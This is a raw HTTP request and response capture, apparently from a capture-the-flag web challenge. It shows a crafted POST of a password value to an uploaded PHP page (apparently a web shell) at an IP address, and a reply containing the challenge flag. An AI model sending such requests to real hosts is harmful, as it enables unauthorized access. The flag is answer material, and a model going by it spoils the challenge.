 POST /upload/dama.php HTTP/1.1
Host: 114.55.36.69:8020
Content-Length: 60
Cache-Control: max-age=0
Origin: http://114.55.36.69:8020
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: 9d0934c7841b5503f53d1bf56d58718f
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Referer: http://114.55.36.69:8020/upload/dama.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
pass=aaaaaaaaaa /1aaaaaaaaaa aaaaaa&submit=submit
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 16:46:15 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//flag{ByeBye_1VerY0n1_have8un}
?>